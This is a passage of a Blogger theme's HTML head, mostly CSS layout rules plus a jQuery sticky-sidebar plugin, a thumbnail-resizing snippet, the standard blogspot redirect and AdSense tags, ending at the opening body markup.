.showpageOf{display:none!important}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:360px;padding-top:0;padding-bottom:20px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:30px;overflow:hidden}
.sidebar h2{    font-size: 11px;
line-height: 14px;
display: inline-block;
margin: 0;
padding: 9px 20px 7px;
text-transform: uppercase;
font-weight: 600;
background: #000;
color: #fff;}
.widget-title {
border-bottom: 2px solid #000;
margin-bottom: 25px;
}
.sidebar-link-block {
height: 32px;
padding: 12px 19px 0px 65px;
border: 1px solid #e7e7e7;
position: relative;
margin-bottom: 8px;
padding-bottom: 0px;
}
.sidebar-link-block .sb-btn, .sidebar-link-block .sb-btn:hover {
position: absolute;
top: -1px;
left: -1px;
width: 48px;
height: 33px;
color: #fff;
font-size: 12px;
text-align: center;
padding-top: 13px;
}
.sb-facebook {
background: #315c9a;
}
.sb-twitter {
background: #00aef0;
}
.sb-instagram {
background: #9a673e;
}
.sb-youtube {
background: #cc181e;
}
.sidebar-link-block a, .sidebar-link-block a:hover {
color: #000;
font-size: 9px;
line-height: 19px;
}
.sidebar-link-block a:last-child {
float: right;
}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px solid #f3f3f3;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0px;top:2px;font-size:22px;color:#010101}
.list-label-widget-content li a{color:#010101;font-size:12px;padding-left: 20px;font-weight:400;text-transform:uppercase}
.list-label-widget-content li a:hover{color:#3300ff}
.list-label-widget-content li span:last-child{color:#dbdbdb;font-size:12px;font-weight:700;position:absolute;top:9px;right:0}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:13px;color:#999;background-color:#f4f4f4;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#3300ff}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;    font-family:inherit;color:#fff;background-color:#3300ff;text-transform:uppercase;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:35px;border:1px solid #EEE;margin-bottom:5px;font:normal normal 13px Montserrat, sans-serif;font-size:12px;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#666;line-height:1.4em;margin-bottom:5px;display:block}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;border-radius:2px;padding:8px;width:100%;cursor:pointer;font:normal normal 13px Montserrat, sans-serif}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden}
.PopularPosts ul li img{padding:0;width:80px;height:60px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts ul li img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts .widget-content ul li{overflow:hidden;border-top:1px solid #EEE;padding:10px 0}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .roma-widget li:first-child{padding-top:0;border-top:0}
.PopularPosts ul li a{color:#010101;font-weight:400;font-size:14px;line-height:1.4em}
.PopularPosts ul li a:hover{color:#3300ff}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
.sidebar .roma-widget li{overflow:hidden;border-top:1px solid #eee;padding:10px 0}
.roma-widget .wid-thumb{width:146px;height:95px;float:left;margin-right:10px;overflow:hidden}
.roma-widget .mag-thumb{display:block;width:146px;height:95px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.roma-widget .mag-thumb:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.roma-widget .wrp-titulo{font:normal normal 15px;margin:0 0 5px;overflow:hidden}
.roma-widget .wrp-titulo a{color:#010101;font-weight:400;font-size:14px;line-height:1.4em}
.roma-widget .wrp-titulo a:hover{color:#3300ff}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
ul.post-nav{background-color:#FFF;border-bottom:1px solid #EEE;border-top:1px solid #EEE;display:block;width:100%;overflow:hidden}
.post-nav li a{color:#010101;line-height:1.33;display:block;padding:15px 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#3300ff}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;min-height:80px;border-right:1px solid #EEE;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
h2{margin:0}
#footer-wrapper{background-color:#010101}
#footer{display:block;overflow:hidden;width:100%}
.footer-sections{overflow:hidden;margin:0 auto;padding:45px 0 25px}
.sect-left{display:inline-block;float:left;width:31.655%;margin-right:25px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position: relative;
margin-bottom: 20px;
border-bottom: 2px solid #171717;}
.sect-left h2{    margin-bottom: 5px;
letter-spacing: 1px;
font-size: 11px;
line-height: 14px;
display: inline-block;
margin: 0;
padding: 9px 20px 7px;
text-transform: uppercase;
font-weight: 600;
background: #1c1c1c;color:#fff}
.sect-left h2 a{color:#E4E4E4}
.sect-left .PopularPosts ul li a{color:#E4E4E4}
.sect-left .PopularPosts .widget-content ul li{border-top:1px solid #171717}
.sect-left .PopularPosts .widget-content ul li:first-child{padding-top:0;border-top:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
.sect-left .roma-widget .wrp-titulo a{color:#E4E4E4}
.sect-left .roma-widget li{overflow:hidden;border-top:1px solid #171717;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0;border-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover{color:#3300ff}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#E4E4E4;display:block;padding:15px 0 13px;width:100%;border-top:1px solid #171717;overflow:hidden}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#3300ff}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#E4E4E4}
.footer-wrapper #social-footer ul li a:hover{color:#3300ff}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#3300ff}
#social-footer .facebook:before{content:"\f230"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .widget-content:before{color:#ddd;margin-top:5px}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit{background-color:rgba(255,255,255,0.1);}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#3300ff}
.sect-left .widget:nth-of-type(2) .widget-title {margin-top:10px}
.sect-left #ArchiveList select{border:1px solid rgba(255,255,255,0.1);background:rgba(255,255,255,0.1);color:#ddd}
.sect-left #ArchiveList select option{color:#010101}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:rgba(255,255,255,0.1)}
.sect-left .cloud-label-widget-content span a:hover{color:#fff;background-color:#3300ff}
#back-to-top{background-color:#010101;color:#fff;padding:7px 10px;border-radius:3px;font-size:16px;line-height:1;text-align:center;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#back-to-top:hover{background-color:#3300ff;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;position:absolute;bottom:70px;right:50px;z-index:9999}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:800px}
#layout .row {width: 800px;}
body#layout .section h4{color:#333!important}
body#layout .theme-opt{display:block!important}
body#layout #option{overflow:hidden}
body#layout #option h4{font-size:16px;padding:4px 0 7px}
body#layout #option .widget{float:left;width:50%}
body#layout #option .widget.locked-widget .widget-content{background-color:#333!important;border-color:#333!important;color:#fff!important}
body#layout #option .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid;border-radius:2px;padding:2px 5px}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout #menu .widget {
display: block;
}
body#layout #option .widget.locked-widget .widget-content div.layout-widget-description {
color: #dfdfdf;}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:160px}
body#layout .header-logo{float:left;width:30%;margin:0;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-menu li.home-child{display:none}
body#layout .header-search,body#layout .m-rec{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .feat-layout .widget-content,body#layout .feat-layout h2.title,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #ads-post10{display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout #unwanted{display:none!important}
/*------Layout (end)----------*/
--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1099px) {
.row{width:960px}
#main-wrapper{    width: 590px;
    margin-right: 10px;}
.ads-post .widget,.home-ad .widget{max-width:100%}
.sect-left{width:31.55%}
.related li{width:30.55%;}
.back-to-top{display:none}
}

/*----Portrait----*/
@media only screen and (max-width: 979px) {
.row{width:740px;padding:0 20px;box-sizing:border-box}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 34px}
.header-logo img{margin: 34px auto 0;}
.header-ads{float:none;margin:0 auto 20px}
#main-wrapper{width:100%;margin-right:0}
.sidebar-wrapper{float:none;width:100%}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 20px 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
}

/*----Portrait 800----*/
@media only screen and (max-width: 800px) {
.block-image{width:247px;height:158px}
.block-image .thumb,.block-image a{height:158px}  
}

/*----Landscape----*/
@media only screen and (max-width: 767px) {
.row{width:100%;}
.header-menu{width:50%;overflow:hidden}
.nav-wrapper{padding-left:0}
#nav1,#nav,.header-menu li.home-child{display:none}
.tm-menu{width:35%}
#selectnav2{background:#010101 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0C3z-aK0kSJZa6g4O217loR2A0Mw8qKajGduDMClXPgzBK3aBhmHr0Hn1LPfQirk78SCLCUAfsgtBc3SE-1kDN1YL8vSwWftpDKnVuGgUthUaGZAiGD6tB0RTia7uf71Rwyv4VjZC9Aeo/s1600-r/menu2.png) no-repeat right top;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:4px}
.selectnav{display:block}
}

/*----Landscape 640----*/
@media only screen and (max-width: 640px) {
.resp_del4,.resp_del5{display:none}
.related li{width:47%}
.related li:nth-of-type(3),.related li:nth-of-type(9){margin-right:24px}
.related li:nth-of-type(2),.related li:nth-of-type(4),.related li:nth-of-type(6),.related li:nth-of-type(8){margin-right:0}
}

/*----Mobile Portrait----*/
@media only screen and (max-width: 579px) {
.feat1 .primeiro {width:100%;margin-right:0}
.feat .primeiro-content .feat-headline a{font-size:24px}
.feat .primeiro .feat-thumb,.feat .primeiro-thumb{height:270px}
.feat1 ul li{width:48%;margin-top:20px;margin-bottom:0}
.feat1 ul li:nth-of-type(1){margin-right:4%}
.retitle{clear: both;display: block}
.block-image .thumb, .block-image, .block-image a {width: 100%;height: 230px;margin-right: 0; margin-bottom: 15px;float:left}
}

/*----Mobile Portrait 479----*/
@media only screen and (max-width: 479px) {
#selectnav1{width:99%;}
.tm-menu{width:25%}
.header-menu{width:80%}
.feat .primeiro-content .feat-headline a,.post h2 a,.post h2 a:visited,.post h2 strong{font-size:22px}
.feat .primeiro .feat-thumb,.feat .primeiro-thumb,.block-image .thumb,.block-image,.block-image a{height:180px}
.feat1 ul li{width:100%}
.feat1 ul li:nth-of-type(1){margin-right:0}
.item .post-title,.static_page .post-title{font-size:24px}
.resp_del,.resp_del2,.resp_del3{display:none}
.share-art .fac-art{padding:3px 10px}
.related li{width:100%;margin-right:0;min-height:auto}
.related-thumb{height:130px}
.related li .related-img{height:100%}
.cmm-tabs-header h3 h8,.comments .comments-content .datetime{display:none}
.cmm-tabs-header h3 h9{display:inline-block}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0px}
.cmm-tabs-header .wrap-tab a{padding:0px 7px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li {display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
}

/*----Mobile Portrait 340----*/
@media only screen and (max-width: 340px) {
.row {padding:0 10px} 
.footer-sections{padding:15px 10px 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}

/*----Mobile Portrait MINI 240----*/
@media only screen and (max-width: 319px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-logo img{margin:15px auto 0px}
.header-ads{margin:10px auto 10px}
.header-menu{width:100%}
.nav-wrapper{padding-left:0px;padding-right:0px}
#selectnav1{background:#010101 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEatlUYWLNxdilY_XXqVNI7CDarvekS3ZU1xdToCswaRVlSH1DILKO-PVk9YYaK1YWSSDIljdnlKaUe2j9p06MD6LRKuot-Yp-_3Y99Vh-V9tmxx4pPWPl8rN0tOgAjb8OPSmI_4c4x4Yx/s1600-r/menu.png) no-repeat right top;width:100%}
.header-search,.showpageOf{display:none}
.block-image .thumb, .block-image, .block-image a{height:140px}
.feat .primeiro-content .feat-headline a,.post h2 a,.post h2 a:visited,.post h2 strong {font-size:17px}
.index .post h2,.archive .post h2{margin:0}
.index .date-header{display:none}
.item .post-head,.static_page .post-head {margin:0px 0 5px}
.item .post-title,.static_page .post-title {font-size:18px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left;width:100%;overflow:hidden;}
.cmm-tabs-header .wrap-tab li a{letter-spacing:0px;width:100%;box-sizing:border-box;padding:0}
.cmm-tabs-header .wrap-tab li{float:left;text-align:center;display:inline-block;box-sizing:border-box;width:33.33%}
.breadcrumbs,.share-art a:nth-of-type(4),.share-art a:nth-of-type(5),.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li a{margin-right:5px;margin-left:5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function() {
    var dimension = 150;
    $('#PopularPosts1,#PopularPosts2,#PopularPosts3').find('img').each(function(n, image) {
        var image = $(image);
        image.attr({
            src: image.attr('src').replace(/s72-c/, 's' + dimension)
        })
    })
});


//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var text_month = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var no_image_url = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijKQv8hy47oNUbpRviE4aSohU_FJo6U1Gnqx0IRvZMs8zjGwnr6IDjs-yXnXfMMz6RAr72DRSC50HKP7_UicaqWqn8xA2unJLl7FepO0ORJsP1sM61tPQ-ziAXxydCGxMX1IR_PL_nMkOV/s1600-r/nothumb.jpg";
var feat1_number = 3;
var related_number = 3;

// Plugin: Sticky jQuery ~ BY: http://stickyjs.com
(function(e){var t={topSpacing:0,bottomSpacing:0,className:"is-sticky",wrapperClassName:"sticky-wrapper",center:false,getWidthFrom:"",responsiveWidth:false},n=e(window),r=e(document),i=[],s=n.height(),o=function(){var t=n.scrollTop(),o=r.height(),u=o-s,a=t>u?u-t:0;for(var f=0;f<i.length;f++){var l=i[f],c=l.stickyWrapper.offset().top,h=c-l.topSpacing-a;if(t<=h){if(l.currentTop!==null){l.stickyElement.css("width","").css("position","").css("top","");l.stickyElement.trigger("sticky-end",[l]).parent().removeClass(l.className);l.currentTop=null}}else{var p=o-l.stickyElement.outerHeight()-l.topSpacing-l.bottomSpacing-t-a;if(p<0){p=p+l.topSpacing}else{p=l.topSpacing}if(l.currentTop!=p){l.stickyElement.css("width",l.stickyElement.width()).css("position","fixed").css("top",p);if(typeof l.getWidthFrom!=="undefined"){l.stickyElement.css("width",e(l.getWidthFrom).width())}l.stickyElement.trigger("sticky-start",[l]).parent().addClass(l.className);l.currentTop=p}}}},u=function(){s=n.height();for(var t=0;t<i.length;t++){var r=i[t];if(typeof r.getWidthFrom!=="undefined"&&r.responsiveWidth===true){r.stickyElement.css("width",e(r.getWidthFrom).width())}}},a={init:function(n){var r=e.extend({},t,n);return this.each(function(){var n=e(this);var s=n.attr("id");var o=s?s+"-"+t.wrapperClassName:t.wrapperClassName;var u=e("<div></div>").attr("id",s+"-sticky-wrapper").addClass(r.wrapperClassName);n.wrapAll(u);if(r.center){n.parent().css({width:n.outerWidth(),marginLeft:"auto",marginRight:"auto"})}if(n.css("float")=="right"){n.css({"float":"none"}).parent().css({"float":"right"})}var a=n.parent();a.css("height",n.outerHeight());i.push({topSpacing:r.topSpacing,bottomSpacing:r.bottomSpacing,stickyElement:n,currentTop:null,stickyWrapper:a,className:r.className,getWidthFrom:r.getWidthFrom,responsiveWidth:r.responsiveWidth})})},update:o,unstick:function(t){return this.each(function(){var t=e(this);var n=-1;for(var r=0;r<i.length;r++){if(i[r].stickyElement.get(0)==t.get(0)){n=r}}if(n!=-1){i.splice(n,1);t.unwrap();t.removeAttr("style")}})}};if(window.addEventListener){window.addEventListener("scroll",o,false);window.addEventListener("resize",u,false)}else if(window.attachEvent){window.attachEvent("onscroll",o);window.attachEvent("onresize",u)}e.fn.sticky=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e.fn.unstick=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.unstick.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e(function(){setTimeout(o,0)})})(jQuery);
//]]>
</script>
<script type='text/javascript'>
var blog = document.location.href.toLowerCase();
if (!blog.match(/\.blogspot\.com/)) {
blog = blog.replace(/\.blogspot\..*?\//, ".blogspot.com/ncr/");
window.location.replace(blog);
}
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2701206085785227823&amp;zx=35c7bdd2-236a-43d2-8db1-b9d961385559' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2701206085785227823&amp;zx=35c7bdd2-236a-43d2-8db1-b9d961385559' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-1428949788986803 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Option'>
<div class='widget HTML' data-version='1' id='HTML106'>

         <script type='text/javascript'>
//<![CDATA[
$(window).bind("load",function(){$('.Label a,.postags a,.m-rec h2 a,.breadcrumbs span a,.label-head a,.feat-title h2 a').each(function(){var labelPage=$(this).attr('href');$(this).attr('href',labelPage+'?&max-results=<script data-ad-client="ca-pub-2256567939288111" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>')})});
 //]]>
</script>
         
</div></div>
</div>

<div id="pages-wrap" class="item">

<div id='outer-wrapper'>
<div id='topnav'>
